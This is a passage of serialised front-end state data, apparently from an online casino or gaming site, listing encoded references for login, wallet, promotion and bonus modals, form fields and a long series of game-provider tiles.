5d!","mq":"3ra","mr":"5e","mt":"3rc 3rd 3rs 5f!","mw":"3rx","mx":"5g","mz":"3rz 3s0 3sf 5h!","n2":"3sk","n3":"5i","n5":"3sm 3sn 3t2 5j!","n8":"3t7","n9":"5k","nb":"3t9 3ta 3tp 5l!","ne":"3tu","nf":"5m","nh":"3tw 3tx 3uc 5n!","nk":"3uh","nl":"5o","nn":"3uj 3uk 3uz 5p!","nq":"3v4","nr":"5q","nt":"3v6 3v7 3vm 5r!","nw":"3vr","nx":"5s","nz":"3vt 3vu 3w9 5t!","o2":"3we","o3":"5u","o5":"3wg 3wh 3ww 5v!","o8":"3x1","o9":"5w","ob":"3x3 3x4 3xj 5x!","oe":"3xo","of":"5y","pg":"5z!","pk":"60!"},"ctx":{"0":{"w":"7x","c":"show-login-modal=2a show-register-modal=1e show-complaint-modal=26 show-side-nav=25 has-modal=1q6 show-profile-popup=1wr show-forgot-pwd-modal=27 show-reset-pwd-modal=24 show-force-reset-modal=1l show-second-pin-modal=23 second-pin-modal-ctx=1m show-wallet-popup=22 show-help-popup=2o show-promotion-modal=1y9 show-transaction-popup=1ya show-bonus-history-modal=1yb show-popup-banner=1yc notification_ctx=1x! show-games-trans-menu=1w show-trans-menu=1tv show-usr-bal-wallet-menu=1yd transfer-wallet-ctx=1z showtransfer-wallet-modal=21 show-lang-menu=2d alert-dialog-show=2n alert-dialog-props=1q5 toast-list=1! qwik-speak=91"},"1":{"h":" 2tu!","w":"2tw","c":"qc-c=2! qc-ic=2m qc-h=12! qc-l=2l! qc-n=2tx qc-s=2j! qc-a=2k qc-ir=1d"},"3":{"h":"3y5","s":"12!"},"4":{"h":" 9j"},"5":{"h":" 9j"},"6":{"h":" 9j"},"7":{"h":" 9j"},"8":{"h":" 9j"},"9":{"h":" 9j"},"10":{"h":"97 96!","s":"98 2o 99"},"12":{"h":"3y0 62!","s":"3y1"},"15":{"h":" 9j"},"18":{"h":" 9j"},"20":{"h":" 9j"},"22":{"h":" 9j"},"24":{"h":" 9j"},"26":{"h":" 9j"},"28":{"h":" 9j"},"30":{"h":" 9j"},"32":{"h":" 9j"},"34":{"h":" 9j"},"36":{"h":" 9j"},"38":{"h":" 9j"},"40":{"h":" 9j"},"42":{"h":" 9j"},"44":{"h":" 9j"},"46":{"h":" 9j"},"48":{"h":" 9j"},"50":{"h":" 9j"},"54":{"h":" 9j"},"58":{"h":" 9j"},"69":{"h":" 9j"},"81":{"h":" 9j"},"83":{"h":" 9j"},"90":{"h":" 9j"},"94":{"h":" 9j"},"98":{"h":" 9j"},"a":{"h":" 9j"},"b":{"h":"1qo","s":"2m"},"c":{"h":"3y4 3y3!"},"d":{"h":"1sb","s":"1sf 9x 2d 1e 1! 1q5 2n 2e! 0! 9x 1x! 1q6 1q5 2n 1q3 1q3 1e 2a 1q6 27 27 1q6 1q3 1e 1l 1q6 9x","c":"common-view-data=1q3 firebase=2uc"},"e":{"h":"1qj 1qg!","w":"1qi","s":"1qk 1ql 1qn 1q6 9x"},"f":{"h":"1s9","s":"1sa 1q3 2l!"},"g":{"h":"1tt 1ts!","w":"1z3 1z6","s":"1tu 1tv 2d 2o 1tw 2a 1q6 27 27 1q6 1q3 1e 1q3 1e 1q6 25 1ya 1wr 22 2o 1yy 1yz 1z0 26 1q6 1q3 2b 2c 1z2! 1z5! 1yd 1z7"},"i":{"h":" 9j"},"k":{"h":"4ay 7q!"},"l":{"h":" 9j"},"m":{"h":"4ay 7r!"},"n":{"h":" 9j"},"p":{"h":" 9j"},"r":{"h":" 9j"},"t":{"h":" 9j"},"w":{"h":"3y0 61!","s":"3y1"},"z":{"h":" 9j"},"":{"h":" 9j"},"1a":{"h":" 9j"},"1d":{"h":" 9j"},"1e":{"h":" 9j"},"1g":{"h":" 9j"},"1i":{"h":" 9j"},"1k":{"h":" 9j"},"1m":{"h":" 9j"},"1o":{"h":" 9j"},"1q":{"h":" 9j"},"1s":{"h":" 9j"},"1u":{"h":" 9j"},"1w":{"h":" 9j"},"1y":{"h":" 9j"},"2a":{"h":" 9j"},"2c":{"h":" 9j"},"2e":{"h":" 9j"},"2g":{"h":" 9j"},"2i":{"h":" 9j"},"2k":{"h":" 9j"},"2m":{"h":" 9j"},"2o":{"h":" 9j"},"2q":{"h":" 9j"},"2s":{"h":" 9j"},"2u":{"h":" 9j"},"2w":{"h":" 9j"},"2y":{"h":" 9j"},"3a":{"h":" 9j"},"3c":{"h":" 9j"},"3e":{"h":" 9j"},"3g":{"h":" 9j"},"3i":{"h":" 9j"},"3k":{"h":" 9j"},"3m":{"h":" 9j"},"3o":{"h":" 9j"},"3q":{"h":" 9j"},"3s":{"h":" 9j"},"3u":{"h":" 9j"},"3w":{"h":" 9j"},"3y":{"h":" 9j"},"4a":{"h":" 9j"},"4c":{"h":" 9j"},"4e":{"h":" 9j"},"4g":{"h":" 9j"},"4i":{"h":" 9j"},"4k":{"h":" 9j"},"4l":{"h":" 9j"},"4o":{"h":" 9j"},"4s":{"h":" 9j"},"4w":{"h":" 9j"},"5c":{"h":" 9j"},"5g":{"h":" 9j"},"5k":{"h":" 9j"},"5o":{"h":" 9j"},"5s":{"h":" 9j"},"5w":{"h":" 9j"},"6b":{"h":" 9j"},"6q":{"h":" 9j"},"6s":{"h":" 9j"},"8q":{"h":" 9j"},"8s":{"h":" 9j"},"8w":{"h":" 9j"},"9j":{"h":" 9j"},"9m":{"h":" 9j"},"9o":{"h":" 9j"},"9q":{"h":" 9j"},"9s":{"h":" 9j"},"9u":{"h":" 9j"},"9w":{"h":" 9j"},"9y":{"h":" 9j"},"a0":{"h":" 9j"},"a2":{"h":" 9j"},"a4":{"h":" 9j"},"a6":{"h":" 9j"},"a8":{"h":" 9j"},"a9":{"h":" 9j"},"ab":{"h":" 9j"},"ad":{"h":" 9j"},"af":{"h":" 9j"},"ah":{"h":" 9j"},"aj":{"h":" 9j"},"al":{"h":" 9j"},"an":{"h":" 9j"},"ap":{"h":" 9j"},"ar":{"h":" 9j"},"at":{"h":" 9j"},"ax":{"h":" 9j"},"az":{"h":" 9j"},"b1":{"h":" 9j"},"b3":{"h":" 9j"},"b5":{"h":" 9j"},"b7":{"h":" 9j"},"b9":{"h":" 9j"},"bb":{"h":" 9j"},"be":{"h":" 9j"},"bf":{"h":"3yw 3yv!","s":"3yx 2l! 2a 1q6 27 27 1q6 1q3 1e 2q 1q3 1e"},"bg":{"h":" 9j"},"bh":{"h":" 9j"},"bi":{"h":" 9j"},"bl":{"h":" 9j"},"bm":{"h":"4b2 2p!","s":"4b3 1q3"},"bn":{"h":" 9j"},"bo":{"h":" 9j"},"br":{"h":"1u1 1u0!","s":"1u2 27 27 1q6 17! 1c! 1q3 1u5 1u6 1u7 1u8 1u9 1ua 1uc 1ud 1ue 1uf"},"bs":{"h":"1uj","w":"2vc","s":"1uk 26 1q6 1ul 1um 1uo 1up 1f! 9x"},"bu":{"h":"1wt 1ws!","s":"1wu 24 1q6 1k! 1wx 1wy"},"bw":{"h":"1wz","s":"1x0 23 1m 1q6 1n! 1x4 1x6 1x7"},"bx":{"h":"1ty 1tx!","s":"1tz 2a 1q6 27 27 1q6 1q3 1e 29! 1ys 1yu 1yv 1q3 1yx 9x 1yx 2uc 23 1m 1q6 1q3","c":"login=1yx"},"c0":{"h":" 9j"},"c1":{"h":"1wp 1wo!","w":"1we","s":"1wq 25 1uq 1q6 1ut 1q3 2d 2a 1q6 27 27 1q6 1q3 1e 1q3 1e 26 1q6 2d 1q3 9x"},"c3":{"h":"1xb 1xa!","w":"1xg 1xk 1xu 1xx 1xn 1xr 1xz","s":"1xc 1o 1p 1xf! 1xj! 1w 1y7 1s 1t 1xt! 1xw! 1q 1r 1w 1q3 1xm! 1xq! 9x 1q5 2n 1q3 22 1y8"},"c5":{"h":"1ym","w":"1yg 1yr 1y2 1y6 1yl","s":"1yn 1yo 1yi 1yj 1y 20 1yf! 1yq! 1v 1u 1w 1q3 1y1! 1y5! 21 1z 1q6 9x 1q3"},"c6":{"h":"1z8","s":"2sg 91 9x"},"c7":{"h":"2sh","s":"2si 2sj 2f"},"c8":{"h":"3yh 63!","s":"3yi 2w1 1y9 1q6 2vz"},"ca":{"h":"4ba 7s!"},"cb":{"h":" 9j"},"cc":{"h":" 9j"},"cd":{"h":" 9j"},"cf":{"h":"4ba 7t!"},"cg":{"h":" 9j"},"ch":{"h":" 9j"},"ci":{"h":" 9j"},"cj":{"h":"4ba 7u!"},"ck":{"h":" 9j"},"cl":{"h":" 9j"},"cm":{"h":" 9j"},"cn":{"h":"4ba 7v!"},"co":{"h":" 9j"},"cp":{"h":" 9j"},"cq":{"h":" 9j"},"cs":{"h":" 9j"},"ct":{"h":" 9j"},"cu":{"h":" 9j"},"cv":{"h":" 9j"},"cw":{"h":" 9j"},"cx":{"h":" 9j"},"cy":{"h":" 9j"},"cz":{"h":" 9j"},"d0":{"h":" 9j"},"d1":{"h":" 2w6!"},"d2":{"h":" 9j"},"d4":{"h":" 9j"},"d5":{"h":"2sq 2g!","s":"2sr 2ss 2h 2su 2i! 2sv 9x"},"d7":{"h":" 9j"},"d9":{"h":" 9j"},"da":{"h":" 9j"},"db":{"h":" 9j"},"dc":{"h":" 9j"},"de":{"h":" 9j"},"df":{"h":"2tb 2ta!","s":"2tc"},"dg":{"h":" 2we!"},"di":{"h":" 9j"},"dj":{"h":" 2r!"},"dn":{"h":"3z5 64!","s":"3z6 2s 3z7"},"dq":{"h":" 2t!"},"du":{"h":"3z5 65!","s":"3z6 2u 3zf"},"dx":{"h":" 2v!"},"e1":{"h":"3z5 66!","s":"3z6 2w 3zn"},"e4":{"h":" 2x!"},"e7":{"h":"3z5 67!","s":"3z6 2y 3zv"},"ea":{"h":" 2z!"},"ee":{"h":"3z5 68!","s":"3z6 30 403"},"eh":{"h":" 31!"},"el":{"h":"3z5 69!","s":"3z6 32 40b"},"eo":{"h":" 33!"},"er":{"h":"3z5 6a!","s":"3z6 34 40j"},"eu":{"h":" 35!"},"ez":{"h":" 9j"},"f0":{"h":"3z5 6b!","s":"3z6 36 40r"},"f3":{"h":" 37!"},"f7":{"h":"3z5 6c!","s":"3z6 38 40z"},"fa":{"h":" 39!"},"fe":{"h":"3z5 6d!","s":"3z6 3a 417"},"fh":{"h":" 3b!"},"fk":{"h":"3z5 6e!","s":"3z6 3c 41f"},"fn":{"h":" 3d!"},"fq":{"h":"3z5 6f!","s":"3z6 3e 41n"},"ft":{"h":" 3f!"},"fx":{"h":"3z5 6g!","s":"3z6 3g 41v"},"g0":{"h":" 3h!"},"g4":{"h":"3z5 6h!","s":"3z6 3i 423"},"g7":{"h":" 3j!"},"gb":{"h":"3z5 6i!","s":"3z6 3k 42b"},"ge":{"h":" 3l!"},"gi":{"h":"3z5 6j!","s":"3z6 3m 42j"},"gl":{"h":" 3n!"},"gp":{"h":"3z5 6k!","s":"3z6 3o 42r"},"gs":{"h":" 3p!"},"gw":{"h":"3z5 6l!","s":"3z6 3q 42z"},"gz":{"h":" 3r!"},"h3":{"h":"3z5 6m!","s":"3z6 3s 437"},"h6":{"h":" 3t!"},"ha":{"h":"3z5 6n!","s":"3z6 3u 43f"},"hd":{"h":" 3v!"},"hg":{"h":"3z5 6o!","s":"3z6 3w 43n"},"hj":{"h":"2tb 2tk!","s":"2tc"},"hk":{"h":" 39w!"},"hm":{"h":" 9j"},"hn":{"h":" 3x!"},"hr":{"h":"3z5 6p!","s":"3z6 3y 43t"},"hu":{"h":" 3z!"},"hy":{"h":"3z5 6q!","s":"3z6 40 43z"},"i1":{"h":" 41!"},"i5":{"h":"3z5 6r!","s":"3z6 42 445"},"i8":{"h":" 43!"},"ib":{"h":"3z5 6s!","s":"3z6 44 44b"},"ie":{"h":" 45!"},"ii":{"h":"3z5 6t!","s":"3z6 46 44h"},"il":{"h":" 47!"},"ip":{"h":"3z5 6u!","s":"3z6 48 44n"},"is":{"h":" 49!"},"iv":{"h":"3z5 6v!","s":"3z6 4a 44t"},"iy":{"h":" 4b!"},"j3":{"h":" 9j"},"j4":{"h":"3z5 6w!","s":"3z6 4c 44z"},"j7":{"h":" 4d!"},"jb":{"h":"3z5 6x!","s":"3z6 4e 455"},"je":{"h":" 4f!"},"ji":{"h":"3z5 6y!","s":"3z6 4g 45d"},"jl":{"h":" 4h!"},"jp":{"h":"3z5 6z!","s":"3z6 4i 45j"},"js":{"h":" 4j!"},"jv":{"h":"3z5 70!","s":"3z6 4k 45p"},"jy":{"h":" 4l!"},"k2":{"h":"3z5 71!","s":"3z6 4m 45v"},"k5":{"h":" 4n!"},"k9":{"h":"3z5 72!","s":"3z6 4o 461"},"kc":{"h":" 4p!"},"kg":{"h":"3z5 73!","s":"3z6 4q 467"},"kj":{"h":" 4r!"},"kn":{"h":"3z5 74!","s":"3z6 4s 46d"},"kq":{"h":" 4t!"},"ku":{"h":"3z5 75!","s":"3z6 4u 46j"},"kx":{"h":" 4v!"},"l0":{"h":"3z5 76!","s":"3z6 4w 46r"},"l3":{"h":" 4x!"},"l7":{"h":"3z5 77!","s":"3z6 4y 46x"},"la":{"h":" 4z!"},"le":{"h":"3z5 78!","s":"3z6 50 473"},"lh":{"h":" 51!"},"ll":{"h":"3z5 79!","s":"3z6 52 479"},"lo":{"h":"2tb 2ts!","s":"2tc"},"lp":{"h":" 3ne!"},"lr":{"h":" 9j"},"ls":{"h":" 53!"},"lv":{"h":"3z5 7a!","s":"3z6 54 47h"},"ly":{"h":" 55!"},"m1":{"h":"3z5 7b!","s":"3z6 56 47p"},"m4":{"h":" 57!"},"m7":{"h":"3z5 7c!","s":"3z6 58 47x"},"ma":{"h":" 59!"},"md":{"h":"3z5 7d!","s":"3z6 5a 485"},"mg":{"h":" 5b!"},"mj":{"h":"3z5 7e!","s":"3z6 5c 48d"},"mm":{"h":" 5d!"},"mp":{"h":"3z5 7f!","s":"3z6 5e 48l"},"ms":{"h":" 5f!"},"mv":{"h":"3z5 7g!","s":"3z6 5g 48t"},"my":{"h":" 5h!"},"n1":{"h":"3z5 7h!","s":"3z6 5i 491"},"n4":{"h":" 5j!"},"n7":{"h":"3z5 7i!","s":"3z6 5k 499"},"na":{"h":" 5l!"},"nd":{"h":"3z5 7j!","s":"3z6 5m 49h"},"ng":{"h":" 5n!"},"nj":{"h":"3z5 7k!","s":"3z6 5o 49p"},"nm":{"h":" 5p!"},"np":{"h":"3z5 7l!","s":"3z6 5q 49x"},"ns":{"h":" 5r!"},"nv":{"h":"3z5 7m!","s":"3z6 5s 4a5"},"ny":{"h":" 5t!"},"o1":{"h":"3z5 7n!","s":"3z6 5u 4ad"},"o4":{"h":" 5v!"},"o7":{"h":"3z5 7o!","s":"3z6 5w 4al"},"oa":{"h":" 5x!"},"od":{"h":"3z5 7p!","s":"3z6 5y 4at"},"oh":{"h":" 9j"},"oi":{"h":"3ym 3yl!","s":"3yn"},"oj":{"h":" 9j"},"ok":{"h":" 9j"},"ol":{"h":" 9j"},"om":{"h":" 9j"},"on":{"h":" 9j"},"oo":{"h":" 9j"},"op":{"h":" 9j"},"oq":{"h":" 9j"},"or":{"h":" 9j"},"os":{"h":" 9j"},"ot":{"h":" 9j"},"ou":{"h":" 9j"},"ov":{"h":" 9j"},"ow":{"h":" 9j"},"ox":{"h":" 9j"},"oy":{"h":" 9j"},"oz":{"h":" 9j"},"p0":{"h":" 9j"},"p1":{"h":" 9j"},"p2":{"h":" 9j"},"p3":{"h":" 9j"},"p4":{"h":" 9j"},"p5":{"h":" 9j"},"p6":{"h":" 9j"},"p7":{"h":" 9j"},"p8":{"h":" 9j"},"p9":{"h":" 9j"},"pa":{"h":" 9j"},"pb":{"h":" 9j"},"pc":{"h":" 9j"},"pd":{"h":" 9j"},"pe":{"h":" 9j"},"pf":{"h":"3yp 5z!","s":"3yq 1q3"},"ph":{"h":" 9j"},"pj":{"h":"3yp 60!","s":"3yq 1q3"},"pl":{"h":" 9j"},"po":{"h":" 9j"},"pq":{"h":" 9j"}},"objs":[{"value":"4bp"},[],{"headings":"4bp","menu":"4bp"},{"name":"1qq","content":"1qr","key":"1qs"},{"key":"1qt","name":"1qt","content":"9h"},{"key":"1qu","name":"1qu","content":"9g"},{"key":"1qv","name":"1qw","content":"9e"},{"key":"1qx","name":"1qy","content":"9h"},{"key":"1qz","property":"1r0","content":"9e"},{"key":"1r1","property":"1r2","content":"9h"},{"key":"1r3","name":"1r3","content":"1r4"},{"key":"1r5","property":"1r6","content":"14g"},{"key":"1r7","name":"1r7","content":"9p"},{"key":"1r8","property":"1r9","content":"9p"},{"key":"1ra","name":"1rb","content":"9p"},["3","4","5","6","7","8","9","a","b","c","d","e"],{"key":"1rc","rel":"1rd","href":"1re","as":"1rf"},{"rel":"1rg","href":"1rh","as":"9f","crossorigin":"9f","disabled":"9y","hreflang":"9f","id":"9f","imagesizes":"9f","imagesrcset":"9f","integrity":"9f","prefetch":"9f","media":"9f","referrerpolicy":"9f","sizes":"9f","title":"9f","type":"9f","key":"1ri"},{"key":"1rj","rel":"1rj","href":"14g"},{"key":"1rk","rel":"1rk","href":"1rl"},{"key":"1rm","rel":"1rn","href":"1ro"},{"key":"1rp","rel":"1rn","href":"1rq"},["g","h","i","j","k","l"],[],[],{"props":"o","script":"1rs","key":"1rt"},[],{"props":"q","script":"1rv","key":"1rw"},[],{"props":"s","script":"1ry","key":"1rz"},[],{"props":"u","script":"1s1","key":"1s2"},[],{"props":"w","script":"1s4","key":"1s5"},[],{"props":"y","script":"1s7","key":"1s8"},["p","r","t","v","x","z"],{"device":"14k"},{"title":"9e","meta":"f","links":"m","styles":"n","scripts":"10","frontmatter":"11"},{"value":"1u3","status":"9j","message":"9f"},{"status":"9j","value":"9j","message":"9f"},{"status":"9j","value":"9j","message":"9f"},{"status":"9j","value":"14t","message":"9f"},{"comm_type":"13","email":"14","mobile":"15","contact_country":"16","forgotPwCaptchaimg":"9j"},{"status":"9j","value":"9j","message":"9f"},{"status":"9j","value":"14t","message":"9f"},{"status":"9j","value":"9j","message":"9f"},{"status":"9j","value":"9j","message":"9f"},{"mobile":"18","contact_country":"19","otp":"1a","otp_prefix":"1b"},"\u00121ui","\u001292",{"user_name":"9j","email":"9j","subject":"9j","message":"9j","captcha":"9j"},{"status":"9j","value":"9j","message":"9f"},{"status":"9j","value":"9j","message":"9f"},{"value":"9f","status":"1wv","message":"9f"},{"value":"1u3","status":"9j","message":"9f"},{"email":"1g","mobile":"1h","password":"9j","password_confirm":"9j","reset_token":"1i","comm_type":"1j"},"\u001292","\u00121x2",{"pincode":"9j"},"\u00124bp","\u00124bp","\u00129f","\u00124bp","\u00124bp","\u00124bp","\u00124bp","\u00129f","\u001292",{"inboxCnt":"9y"},"\u001292","\u00124bp","\u00124bp","\u001292","\u001292","\u001292","\u001292","\u001292","\u001292","\u001292",{"status":"9j","value":"9i","message":"9f"},{"user_name":"9j","password":"9j","remember_me":"28"},"\u001292","\u00124bp","\u00124bp","\u001292",{"value":"4bp"},"\u00129x",{"class":"2sk","isMobile":"92","textClass":"2sl","textStyle":"2sm","$$progressive_img":"2sn","$$progressive_img_mobile":"2so","$$currencyCode":"2sp"},"\u00129x",{"anim":"4bp"},{"O8wzZx1Yz0w":"1se","z5NW8jrxj4g":"2sf"},"\u00124bp",{"url":"1uh","params":"2u0","isNavigating":"92","prevUrl":"2u1"},"\u00124bp","\u001292","\u001292",{"$$class":"2v0","icon$":"2v1"},"\u001292",{"providerGameItem":"1zs","$$class":"2wz","$$textPosition":"2x0","$$imgDprList":"2x1","$$noAdjustTransformOrigin":"2x2","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"208","$$class":"2xm","$$textPosition":"2xn","$$imgDprList":"2xo","$$noAdjustTransformOrigin":"2xp","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"20p","$$class":"2y9","$$textPosition":"2ya","$$imgDprList":"2yb","$$noAdjustTransformOrigin":"2yc","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"214","$$class":"2yw","$$textPosition":"2yx","$$imgDprList":"2yy","$$noAdjustTransformOrigin":"2yz","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"21l","$$class":"2zj","$$textPosition":"2zk","$$imgDprList":"2zl","$$noAdjustTransformOrigin":"2zm","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"221","$$class":"306","$$textPosition":"307","$$imgDprList":"308","$$noAdjustTransformOrigin":"309","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"22h","$$class":"30t","$$textPosition":"30u","$$imgDprList":"30v","$$noAdjustTransformOrigin":"30w","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"22w","$$class":"31g","$$textPosition":"31h","$$imgDprList":"31i","$$noAdjustTransformOrigin":"31j","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"23d","$$class":"323","$$textPosition":"324","$$imgDprList":"325","$$noAdjustTransformOrigin":"326","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"23t","$$class":"32q","$$textPosition":"32r","$$imgDprList":"32s","$$noAdjustTransformOrigin":"32t","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"248","$$class":"33d","$$textPosition":"33e","$$imgDprList":"33f","$$noAdjustTransformOrigin":"33g","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"24o","$$class":"340","$$textPosition":"341","$$imgDprList":"342","$$noAdjustTransformOrigin":"343","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"253","$$class":"34n","$$textPosition":"34o","$$imgDprList":"34p","$$noAdjustTransformOrigin":"34q","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"25i","$$class":"35a","$$textPosition":"35b","$$imgDprList":"35c","$$noAdjustTransformOrigin":"35d","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"25y","$$class":"35x","$$textPosition":"35y","$$imgDprList":"35z","$$noAdjustTransformOrigin":"360","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"26d","$$class":"36k","$$textPosition":"36l","$$imgDprList":"36m","$$noAdjustTransformOrigin":"36n","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"26s","$$class":"377","$$textPosition":"378","$$imgDprList":"379","$$noAdjustTransformOrigin":"37a","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"278","$$class":"37u","$$textPosition":"37v","$$imgDprList":"37w","$$noAdjustTransformOrigin":"37x","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"27o","$$class":"38h","$$textPosition":"38i","$$imgDprList":"38j","$$noAdjustTransformOrigin":"38k","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"284","$$class":"394","$$textPosition":"395","$$imgDprList":"396","$$noAdjustTransformOrigin":"397","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"28k","$$class":"39r","$$textPosition":"39s","$$imgDprList":"39t","$$noAdjustTransformOrigin":"39u","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"297","$$class":"3ah","$$textPosition":"3ai","$$imgDprList":"3aj","$$noAdjustTransformOrigin":"3ak","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"29g","$$class":"3b4","$$textPosition":"3b5","$$imgDprList":"3b6","$$noAdjustTransformOrigin":"3b7","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"29p","$$class":"3br","$$textPosition":"3bs","$$imgDprList":"3bt","$$noAdjustTransformOrigin":"3bu","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"29y","$$class":"3ce","$$textPosition":"3cf","$$imgDprList":"3cg","$$noAdjustTransformOrigin":"3ch","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2a8","$$class":"3d1","$$textPosition":"3d2","$$imgDprList":"3d3","$$noAdjustTransformOrigin":"3d4","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2ah","$$class":"3do","$$textPosition":"3dp","$$imgDprList":"3dq","$$noAdjustTransformOrigin":"3dr","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2aq","$$class":"3eb","$$textPosition":"3ec","$$imgDprList":"3ed","$$noAdjustTransformOrigin":"3ee","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2az","$$class":"3ey","$$textPosition":"3ez","$$imgDprList":"3f0","$$noAdjustTransformOrigin":"3f1","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2ba","$$class":"3fl","$$textPosition":"3fm","$$imgDprList":"3fn","$$noAdjustTransformOrigin":"3fo","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2bn","$$class":"3g8","$$textPosition":"3g9","$$imgDprList":"3ga","$$noAdjustTransformOrigin":"3gb","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2bx","$$class":"3gv","$$textPosition":"3gw","$$imgDprList":"3gx","$$noAdjustTransformOrigin":"3gy","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2c6","$$class":"3hi","$$textPosition":"3hj","$$imgDprList":"3hk","$$noAdjustTransformOrigin":"3hl","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2cf","$$class":"3i5","$$textPosition":"3i6","$$imgDprList":"3i7","$$noAdjustTransformOrigin":"3i8","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2co","$$class":"3is","$$textPosition":"3it","$$imgDprList":"3iu","$$noAdjustTransformOrigin":"3iv","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2cx","$$class":"3jf","$$textPosition":"3jg","$$imgDprList":"3jh","$$noAdjustTransformOrigin":"3ji","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2d6","$$class":"3k2","$$textPosition":"3k3","$$imgDprList":"3k4","$$noAdjustTransformOrigin":"3k5","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2df","$$class":"3kp","$$textPosition":"3kq","$$imgDprList":"3kr","$$noAdjustTransformOrigin":"3ks","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2dt","$$class":"3lc","$$textPosition":"3ld","$$imgDprList":"3le","$$noAdjustTransformOrigin":"3lf","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2e2","$$class":"3lz","$$textPosition":"3m0","$$imgDprList":"3m1","$$noAdjustTransformOrigin":"3m2","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2eb","$$class":"3mm","$$textPosition":"3mn","$$imgDprList":"3mo","$$noAdjustTransformOrigin":"3mp","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2ek","$$class":"3n9","$$textPosition":"3na","$$imgDprList":"3nb","$$noAdjustTransformOrigin":"3nc","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2ex","$$class":"3nz","$$textPosition":"3o0","$$imgDprList":"3o1","$$noAdjustTransformOrigin":"3o2","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2f7","$$class":"3om","$$textPosition":"3on","$$imgDprList":"3oo","$$noAdjustTransformOrigin":"3op","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2fh","$$class":"3p9","$$textPosition":"3pa","$$imgDprList":"3pb","$$noAdjustTransformOrigin":"3pc","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2fq","$$class":"3pw","$$textPosition":"3px","$$imgDprList":"3py","$$noAdjustTransformOrigin":"3pz","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2fz","$$class":"3qj","$$textPosition":"3qk","$$imgDprList":"3ql","$$noAdjustTransformOrigin":"3qm","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2g8","$$class":"3r6","$$textPosition":"3r7","$$imgDprList":"3r8","$$noAdjustTransformOrigin":"3r9","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2gh","$$class":"3rt","$$textPosition":"3ru","$$imgDprList":"3rv","$$noAdjustTransformOrigin":"3rw","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2gq","$$class":"3sg","$$textPosition":"3sh","$$imgDprList":"3si","$$noAdjustTransformOrigin":"3sj","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2h0","$$class":"3t3","$$textPosition":"3t4","$$imgDprList":"3t5","$$noAdjustTransformOrigin":"3t6","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2h9","$$class":"3tq","$$textPosition":"3tr","$$imgDprList":"3ts","$$noAdjustTransformOrigin":"3tt","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2hi","$$class":"3ud","$$textPosition":"3ue","$$imgDprList":"3uf","$$noAdjustTransformOrigin":"3ug","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2hr","$$class":"3v0","$$textPosition":"3v1","$$imgDprList":"3v2","$$noAdjustTransformOrigin":"3v3","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2i0","$$class":"3vn","$$textPosition":"3vo","$$imgDprList":"3vp","$$noAdjustTransformOrigin":"3vq","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2i9","$$class":"3wa","$$textPosition":"3wb","$$imgDprList":"3wc","$$noAdjustTransformOrigin":"3wd","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2ii","$$class":"3wx","$$textPosition":"3wy","$$imgDprList":"3wz","$$noAdjustTransformOrigin":"3x0","noScaleOnHover":"9x"},"\u001292",{"providerGameItem":"2is","$$class":"3xk","$$textPosition":"3xl","$$imgDprList":"3xm","$$noAdjustTransformOrigin":"3xn","noScaleOnHover":"9x"},"\u001292",{"id":"3xp","title":"3xq","$$list":"3xr"},{"id":"3xs","title":"3xt","$$list":"3xu"},{"arrowDownIcon":"3xv","arrowUpIcon":"3xw","class":"9f","onClick$":"3xx","$$isOpened":"3xz"},{"arrowDownIcon":"3xv","arrowUpIcon":"3xw","class":"3y6","onClick$":"3y7","$$isOpened":"3ya"},{"arrowLeftIcon":"3yb","arrowRightIcon":"3yc","isHideApkDownload":"9x","isHideContent":"9x","$$isAuth":"3y